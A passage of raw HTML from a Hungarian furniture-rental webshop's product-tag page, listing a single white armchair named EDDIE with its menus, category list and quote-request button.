mobile-one column_header_burger mfn-item-inline  hide-desktop" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-e855052b5 mcb-item-header_burger-inner"><a  href="#" class="mfn-icon-box mfn-header-menu-burger mfn-icon-box-top mfn-icon-box-center mfn-header-menu-toggle mfn-icon-box-empty-desc"  title=""><div class="icon-wrapper"><i class="icon-menu-fine" aria-hidden="true"></i></div></a><div class="mfn-header-tmpl-menu-sidebar mfn-header-tmpl-menu-sidebar-right mfn-close-icon-pos-default "><div class="mfn-header-tmpl-menu-sidebar-wrapper"><span class="mfn-close-icon mfn-header-menu-toggle"><span class="icon">&#10005;</span></span><ul id="menu-main-menu-4" class="mfn-header-menu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-laptop-align-flex-start mfn-menu-mobile-align-flex-start mfn-menu-icon-left mfn-menu-separator-off mfn-menu-submenu-on-click"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20171 mfn-menu-li"><a href="https://mobilsofa.com/referenciak/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">REFERENCIÁK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1861 mfn-menu-li"><a href="/uzlet/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">ESZKÖZBÉRLÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2031 mfn-menu-li"><a href="/standrendszerek/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">STANDOK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2740 mfn-menu-li"><a href="https://mobilsofa.com/kapcsolat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KAPCSOLAT</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19170 mfn-menu-li"><a href="https://mobilsofa.com/rolunk/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">RÓLUNK</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19175 mfn-menu-li"><a href="https://mobilsofa.com/csapat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">CSAPAT</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12483 mfn-menu-li"><a href="https://mobilsofa.com/request-quote/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">AJÁNLATKÉRÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3100 mfn-menu-li"><a href="https://mobilsofa.com/fiokom/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label"><span class="visuallyhidden">FIÓKOM</span><img src="https://mobilsofa.com/wp-content/uploads/2019/04/outline-account_circle-24px-1.svg" class="_mi _svg" aria-hidden="true" alt="" style="width:1.6em;"/></span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3950 mfn-menu-li"><a href="/fiokom/edit-account/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">Fiókadatok</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2767 mfn-menu-li"><a href="https://mobilsofa.com/kedvenceim/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KEDVENCEIM</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></section><section class="section mcb-section mfn-header-sticky-section mcb-section-c60736a69 mcb-header-section  hide-desktop hide-laptop close-button-left default-width show-on-scroll"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-c60736a69"><div  class="wrap mcb-wrap mcb-wrap-32d0e86f4 mcb-header-wrap one-second tablet-one-second laptop-one-second mobile-one mfn-item-custom-width clearfix" data-desktop-col="one-second" data-laptop-col="laptop-one-second" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-32d0e86f4 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-f4c65afe7 one laptop-one tablet-one mobile-one column_header_menu mfn-item-inline  hide-tablet hide-mobile" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-f4c65afe7 mcb-item-header_menu-inner"><ul id="menu-menu-mobile-2" class="mfn-header-menu mfn-header-mainmenu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-mobile-align-flex-start mfn-menu-icon-left mfn-menu-separator-on mfn-menu-submenu-on-hover mfn-menu-submenu-icon-off"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6078 mfn-menu-li"><a href="https://mobilsofa.com/request-quote/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">AJÁNLATKÉRÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
</ul></div></div><div  class="column mcb-column mcb-item-889e081e8 one laptop-one tablet-one mobile-one column_header_burger mfn-item-custom-width" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-889e081e8 mcb-item-header_burger-inner"><a data-nav="menu-main-menu" href="#" class="mfn-icon-box mfn-header-menu-burger mfn-icon-box-top mfn-icon-box-center mfn-header-menu-toggle mfn-icon-box-empty-desc"  title=""><div class="icon-wrapper"><i class="icon-menu-fine" aria-hidden="true"></i></div></a><div class="mfn-header-tmpl-menu-sidebar mfn-header-tmpl-menu-sidebar-left mfn-close-icon-pos-default "><div class="mfn-header-tmpl-menu-sidebar-wrapper"><span class="mfn-close-icon mfn-header-menu-toggle"><span class="icon">&#10005;</span></span><ul id="menu-main-menu-5" class="mfn-header-menu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-laptop-align-flex-start mfn-menu-mobile-align-flex-start mfn-items-align-top mfn-items-align-left mfn-menu-icon-left mfn-menu-separator-off mfn-menu-submenu-on-click"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20171 mfn-menu-li"><a href="https://mobilsofa.com/referenciak/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">REFERENCIÁK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1861 mfn-menu-li"><a href="/uzlet/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">ESZKÖZBÉRLÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2031 mfn-menu-li"><a href="/standrendszerek/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">STANDOK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2740 mfn-menu-li"><a href="https://mobilsofa.com/kapcsolat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KAPCSOLAT</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19170 mfn-menu-li"><a href="https://mobilsofa.com/rolunk/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">RÓLUNK</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19175 mfn-menu-li"><a href="https://mobilsofa.com/csapat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">CSAPAT</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12483 mfn-menu-li"><a href="https://mobilsofa.com/request-quote/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">AJÁNLATKÉRÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3100 mfn-menu-li"><a href="https://mobilsofa.com/fiokom/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label"><span class="visuallyhidden">FIÓKOM</span><img src="https://mobilsofa.com/wp-content/uploads/2019/04/outline-account_circle-24px-1.svg" class="_mi _svg" aria-hidden="true" alt="" style="width:1.6em;"/></span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3950 mfn-menu-li"><a href="/fiokom/edit-account/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">Fiókadatok</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2767 mfn-menu-li"><a href="https://mobilsofa.com/kedvenceim/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KEDVENCEIM</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
</ul></div></div></div></div><div  class="column mcb-column mcb-item-c79193272 one laptop-one tablet-one mobile-one column_header_logo mfn-item-custom-width" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-c79193272 mcb-item-header_logo-inner"><a class="logo-wrapper" href="https://mobilsofa.com"><img src="https://mobilsofa.com/wp-content/uploads/2019/02/mobilsofa-logo-01.png" alt="Mobilsofa" width="400" height="125"></a></div></div><div  class="column mcb-column mcb-item-d3b9ff4cc one laptop-one tablet-one mobile-one column_header_menu mfn-item-custom-width" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-d3b9ff4cc mcb-item-header_menu-inner"><ul id="menu-menu-mobile-3" class="mfn-header-menu mfn-header-mainmenu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-mobile-align-flex-start mfn-menu-icon-left mfn-menu-separator-off mfn-menu-submenu-on-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6078 mfn-menu-li"><a href="https://mobilsofa.com/request-quote/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">AJÁNLATKÉRÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
</ul></div></div></div></div></div></section></div></header><div data-rocket-location-hash="670729b1d757b25d4a80ad771251fa7f" id="Header_wrapper"><div data-rocket-location-hash="7e6b01f341af25c1e2e3876f5c9c76c6" id="Subheader"><div class="container"><div class="column one"><h1 class="title">fehér fém lábakkal</h1><ul class="breadcrumbs woocommerce-breadcrumb"><li><a href="https://mobilsofa.com">Főoldal</a><span><i class="icon-right-open" aria-label="breadcrumbs separator"></i></span></li><li>Product SZÍNEK<span><i class="icon-right-open" aria-label="breadcrumbs separator"></i></span></li><li>fehér fém lábakkal<span><i class="icon-right-open" aria-label="breadcrumbs separator"></i></span></li></ul></div></div></div></div>
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
	

<div data-rocket-location-hash="16b090ec2de74ae7c1adb254fabfc732" id="Content">
	<div data-rocket-location-hash="afab37eed66748461db6d54cd3e3f368" class="content_wrapper clearfix">

		<main class="sections_group">
			<div class="entry-content" itemprop="mainContentOfPage">

								<section class="section woocommerce_before_main_content">
					<div class="section_wrapper no-bebuilder-section">
						<div class="column column-margin-0px one">
													</div>
					</div>
				</section>
				
				<section class="section"><div class="section_wrapper clearfix default-woo-list">
			
			
			
				<div class="mfn-woo-filters-wrapper shop-filters mfn-additional-shop-options-active"><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" >
	Összesen 1 találat</p>
<div class="mfn-woo-list-options"><form class="mfn-before-products-list-form mfn_attr_filters" role="navigation" aria-label="attribute filters"><div class="mfn-woo-list mfn-woo-list-perpage"><span class="show">Mutat: </span><ul><li  role="link" tabindex="0"><span class="num"><input  type="radio" name="per_page" value="6">6</span></li><li class="active" role="link" tabindex="0"><span class="num"><input checked type="radio" name="per_page" value="12">12</span></li><li  role="link" tabindex="0"><span class="num"><input  type="radio" name="per_page" value="24">24</span></li><li  role="link" tabindex="0"><span class="num"><input  type="radio" name="per_page" value="36">36</span></li></ul></div></form></div></div>
				
<div class="products_wrapper mfn-woo-products isotope_wrapper default-woo-loop lm_wrapper">
	<ul class="products columns-4 grid col-4">

																					<li class="isotope-item align-center product type-product post-680 status-publish first instock product_cat-osszes product_cat-szekek product_tag-asztalok-szekek product_tag-minimal has-post-thumbnail shipping-taxable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper "><a href="https://mobilsofa.com/product/eddie/" aria-label="EDDIE" tabindex="-1"><div class="mask"></div><img width="800" height="800" src="https://mobilsofa.com/wp-content/uploads/2019/02/EDDIE_feher_falabu_SZEK-1-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://mobilsofa.com/wp-content/uploads/2019/02/EDDIE_feher_falabu_SZEK-1-800x800.jpg 800w, https://mobilsofa.com/wp-content/uploads/2019/02/EDDIE_feher_falabu_SZEK-1-300x300.jpg 300w, https://mobilsofa.com/wp-content/uploads/2019/02/EDDIE_feher_falabu_SZEK-1-150x150.jpg 150w, https://mobilsofa.com/wp-content/uploads/2019/02/EDDIE_feher_falabu_SZEK-1-768x768.jpg 768w, https://mobilsofa.com/wp-content/uploads/2019/02/EDDIE_feher_falabu_SZEK-1-146x146.jpg 146w, https://mobilsofa.com/wp-content/uploads/2019/02/EDDIE_feher_falabu_SZEK-1-50x50.jpg 50w, https://mobilsofa.com/wp-content/uploads/2019/02/EDDIE_feher_falabu_SZEK-1-75x75.jpg 75w, https://mobilsofa.com/wp-content/uploads/2019/02/EDDIE_feher_falabu_SZEK-1-85x85.jpg 85w, https://mobilsofa.com/wp-content/uploads/2019/02/EDDIE_feher_falabu_SZEK-1-80x80.jpg 80w, https://mobilsofa.com/wp-content/uploads/2019/02/EDDIE_feher_falabu_SZEK-1-750x750.jpg 750w, https://mobilsofa.com/wp-content/uploads/2019/02/EDDIE_feher_falabu_SZEK-1.jpg 1000w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a><div class="image_links"><a rel="nofollow" tabindex="-1" href="https://mobilsofa.com/product/eddie/" data-quantity="1" data-product_id="680" class="add_to_cart_button ajax_add_to_cart product_type_simple"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><polygon class="path" points="20.4 20.4 5.6 20.4 6.83 10.53 19.17 10.53 20.4 20.4"></polygon><path class="path" d="M9.3,10.53V9.3a3.7,3.7,0,1,1,7.4,0v1.23"></path></svg></a><a class="link" tabindex="-1" href="https://mobilsofa.com/product/eddie/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://mobilsofa.com/product/eddie/" aria-label="EDDIE" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title"><a href="https://mobilsofa.com/product/eddie/">EDDIE</a></h4>
		<div class="excerpt excerpt-1"><h6>fehér, falábú, műanyag karfás szék</h6>
</div>
<div class="mfn-li-product-row mfn-li-product-row-button show-button button-1">	<span id="woocommerce_loop_add_to_cart_link_describedby_680" class="screen-reader-text">
			</span>
<div
	class="yith-ywraq-add-to-quote add-to-quote-680" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="680">
		<a href="#" class="add-request-quote-button button" data-product_id="680" data-wp_nonce="1f28ae2eab" >Ajánlatkéréshez adom</a>	</div>
	<div
		class="yith_ywraq_add_item_product-response-680 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="680"></div>
	<div
		class="yith_ywraq_add_item_response-680 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="680"
		style="display:none">A terméket már hozzáadtad az ajánlatkérési listához</div>
	<div
		class="yith_ywraq_add_item_browse-list-680 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="680"><a
			href="https://mobilsofa.com/request-quote/">Ajánlatkérés listám megnyitása</a></div>
</div>
<div class="clear"></div></div>
	</div>

</li>
									
				
	</ul>
</div>
				
				</div></section>
								<section class="section woocommerce_after_main_content">
					<div class="section_wrapper no-bebuilder-section">
						<div class="column column-margin-0px one">
													</div>
					</div>
				</section>
			
			</div>

		</main>

		<div class="mcb-sidebar sidebar sidebar-1 four columns  has-lines style-simple" role="complementary" aria-label="Primary sidebar"><div class="widget-area"><div class="inner-wrapper-sticky clearfix"><aside id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h3>Termékkategóriák</h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Válassz egy kategóriát</option>
	<option class="level-0" value="osszes">#ÖSSZES</option>
	<option class="level-0" value="asztalok">ASZTALOK</option>
	<option class="level-0" value="barpult_kiegeszitok">BÁRPULT KIEGÉSZÍTŐK</option>
	<option class="level-0" value="barpultok">BÁRPULTOK</option>
	<option class="level-0" value="barszekek">BÁRSZÉKEK</option>
	<option class="level-0" value="dohanyzoasztalok">DOHÁNYZÓASZTALOK</option>
	<option class="level-0" value="fotelek">FOTELEK</option>
	<option class="level-0" value="kanapek">KANAPÉK</option>
	<option class="level-0" value="kiegeszitok">KIEGÉSZÍTŐK</option>
	<option class="level-0" value="konyoklok">KÖNYÖKLŐK</option>
	<option class="level-0" value="lampak">LÁMPÁK</option>
	<option class="level-0" value="padlok">PADLÓK</option>
	<option class="level-0" value="padok">PADOK</option>
	<option class="level-0" value="polcok">POLCOK</option>
	<option class="level-0" value="posztamensek">POSZTAMENSEK</option>
	<option class="level-0" value="puffok">PUFFOK</option>
	<option class="level-0" value="pultok">PULTOK</option>
	<option class="level-0" value="satrak">SÁTRAK</option>
	<option class="level-0" value="stand">STAND</option>
	<option class="level-0" value="szekek">SZÉKEK</option>
	<option class="level-0" value="targyaloasztal">TÁRGYALÓASZTAL</option>
	<option class="level-0" value="terelemek">TÉRELEMEK</option>
	<option class="level-0" value="vazak-kaspok">VÁZÁK &amp; KASPÓK</option>
	<option class="level-0" value="vitrinek">VITRINEK</option>
</select>
</aside></div></div></div>
	</div>
</div>



<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<footer id="mfn-footer-template" data-id="12363" class="mfn-footer-tmpl mfn-footer"><div data-id="12363" class="mfn-builder-content mfn-footer-tmpl-builder"><section class="section mcb-section mfn-default-section mcb-section-713d2202e  no-margin-v full-width"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-713d2202e"><div  class="wrap mcb-wrap mcb-wrap-764bb2786 one-third tablet-one-third laptop-one-third mobile-one clearfix" data-desktop-col="one-third" data-laptop-col="laptop-one-third" data-tablet-col="tablet-one-third" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-764bb2786 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-665ee2c30 one laptop-one tablet-one mobile-one column_footer_logo mfn-item-custom-width" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-665ee2c30 mcb-item-footer_logo-inner"><a class="logo-wrapper" href="https://mobilsofa.com"><img src="https://mobilsofa.com/wp-content/uploads/2019/02/mobilsofa-logo-01.png" alt="Mobilsofa" width="400" height="125"></a></div></div><div  class="column mcb-column mcb-item-9fa88bb31 one laptop-one tablet-one mobile-one column_column" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-9fa88bb31 mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style=""><p><b>Gondolatot ébresztünk, történetet mesélünk, formát adunk - inspiráló megoldásainkkal kivételes atmoszférákat teremtünk.</b></p></div></div></div><div  class="column mcb-column mcb-item-8f9562b92 one laptop-one tablet-one mobile-one column_icon_box_2 mfn-item-inline" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-8f9562b92 mcb-item-icon_box_2-inner"><a  href="https://www.facebook.com/mobilsofa" target="_blank" title=""><div class="mfn-icon-box mfn-icon-box-top mfn-icon-box-center"><div class="icon-wrapper"><i class="icon-facebook" aria-hidden="true"></i></div><div class="desc-wrapper"></div></div></a></div></div><div  class="column mcb-column mcb-item-e6dabbaad one laptop-one tablet-one mobile-one column_icon_box_2 mfn-item-inline" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-e6dabbaad mcb-item-icon_box_2-inner"><a  href="https://www.instagram.com/mobilsofa/" target="_blank" title=""><div class="mfn-icon-box mfn-icon-box-top mfn-icon-box-center"><div class="icon-wrapper"><i class="icon-instagram" aria-hidden="true"></i></div><div class="desc-wrapper"></div></div></a></div></div><div  class="column mcb-column mcb-item-5a4744529 one laptop-one tablet-one mobile-one column_icon_box_2 mfn-item-inline" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-5a4744529 mcb-item-icon_box_2-inner"><a  href="https://vimeo.com/mobilsofa" target="_blank" title=""><div class="mfn-icon-box mfn-icon-box-top mfn-icon-box-center"><div class="icon-wrapper"><i class="icon-vimeo" aria-hidden="true"></i></div><div class="desc-wrapper"></div></div></a></div></div><div  class="column mcb-column mcb-item-45999dd09 one laptop-one tablet-one mobile-one column_icon_box_2 mfn-item-inline" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-45999dd09 mcb-item-icon_box_2-inner"><a  href="https://www.linkedin.com/company/mobilsofa/" target="_blank" title=""><div class="mfn-icon-box mfn-icon-box-top mfn-icon-box-center"><div class="icon-wrapper"><i class="icon-linkedin" aria-hidden="true"></i></div><div class="desc-wrapper"></div></div></a></div></div><div  class="column mcb-column mcb-item-b9a737bed one laptop-one tablet-one mobile-one column_icon_box_2 mfn-item-inline" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-b9a737bed mcb-item-icon_box_2-inner"><a  href="https://www.behance.net/wyndesign" target="_blank" title=""><div class="mfn-icon-box mfn-icon-box-top mfn-icon-box-center"><div class="icon-wrapper"><i class="icon-behance" aria-hidden="true"></i></div><div class="desc-wrapper"></div></div></a></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-9bb94444b one-sixth tablet-one-sixth laptop-one-sixth mobile-one clearfix" data-desktop-col="one-sixth" data-laptop-col="laptop-one-sixth" data-tablet-col="tablet-one-sixth" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-9bb94444b mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-38f231d45 one laptop-one tablet-one mobile-one column_heading" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-38f231d45 mcb-item-heading-inner"><h4 class="title"></h4></div></div><div  class="column mcb-column mcb-item-b91f3616f one laptop-one tablet-one mobile-one column_column" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-b91f3616f mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style=""><p><i class="icon-layout" style="color: #64c8be;"></i> <a style="font-size: 1rem;" href="/suti-szabalyzat/">SÜTI SZABÁLYZAT</a></p>
<p><i class="icon-layout" style="color: #64c8be;"></i> <a style="font-size: 1rem;" href="https://mobilsofa.com/aszf/">ÁSZF</a></p>
<p><i class="icon-layout" style="color: #64c8be;"></i> <a style="font-size: 1rem;" href="https://mobilsofa.com/adatvedelmi-nyilatkozat/">ADATVÉDELEM</a></p>
<p><i class="icon-layout" style="color: #64c8be;"></i> <a style="font-size: 1rem;" href="https://mobilsofa.com/gyik/">GYIK</a></p></div></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-uqj6hdxqn one-sixth tablet-one-sixth laptop-one-sixth mobile-one clearfix" data-desktop-col="one-sixth" data-laptop-col="laptop-one-sixth" data-tablet-col="tablet-one-sixth" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-uqj6hdxqn mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-jxoviu9lb one laptop-one tablet-one mobile-one column_heading" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-jxoviu9lb mcb-item-heading-inner"><h4 class="title"></h4></div></div><div  class="column mcb-column mcb-item-t4tguwr75 one laptop-one tablet-one mobile-one column_column" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-t4tguwr75 mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style=""><p><i class="icon-layout" style="color: #64c8be;"></i> <a style="font-size: 1rem;" href="https://mobilsofa.com/standrendszerek/">STAND</a></p>
<p><i class="icon-layout" style="color: #64c8be;"></i> <a style="font-size: 1rem;" href="https://mobilsofa.com/eszkozberles-main/">ESZKÖZ</a></p>
<p><i class="icon-layout" style="color: #64c8be;"></i> <a style="font-size: 1rem;" href="https://mobilsofa.com/latvanytervezes/">DESIGN</a></p>
<p><i class="icon-layout" style="color: #64c8be;"></i> <a style="font-size: 1rem;" href="https://mobilsofa.com/referenciak/">REFERENCIÁK</a></p>
<p><i class="icon-layout" style="color: #64c8be;"></i> <a style="font-size: 1rem;" href="https://mobilsofa.com/kapcsolat/">KAPCSOLAT</a></p></div></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-9273a47d1 one-third tablet-one-third laptop-one-third mobile-one clearfix" data-desktop-col="one-third" data-laptop-col="laptop-one-third" data-tablet-col="tablet-one-third" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-9273a47d1 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-5b95d1c05 one laptop-one tablet-one mobile-one column_heading" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-5b95d1c05 mcb-item-heading-inner"><h6 class="title"></h6></div></div><div  class="column mcb-column mcb-item-89ccf528a one laptop-one tablet-one mobile-one column_image" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-89ccf528a mcb-item-image-inner"><div class="image_frame image_item no_link scale-with-grid alignnone no_border" ><div class="image_wrapper "><img width="1920" height="698" src="https://mobilsofa.com/wp-content/uploads/2019/04/Artboard-1-copy-3-100.jpg" class="scale-with-grid" alt="Díjaink" style="" decoding="async" loading="lazy" 